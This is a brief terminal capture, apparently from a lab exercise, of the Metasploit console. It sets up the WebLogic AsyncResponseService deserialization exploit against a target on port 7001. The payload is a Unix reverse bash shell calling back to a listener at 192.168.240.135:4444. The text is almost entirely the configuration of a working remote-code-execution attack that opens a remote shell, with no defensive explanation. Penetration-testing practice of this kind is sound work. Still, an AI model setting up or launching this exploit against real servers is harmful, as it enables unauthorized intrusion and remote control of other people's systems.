 LHOST => 192.168.240.135
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type
:host:port][...]
RHOSTS 192.170.84.2 yes The target host(s), see https://docs.metaspl
oit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseServi yes URL to AsyncResponseService
ce
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.240.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >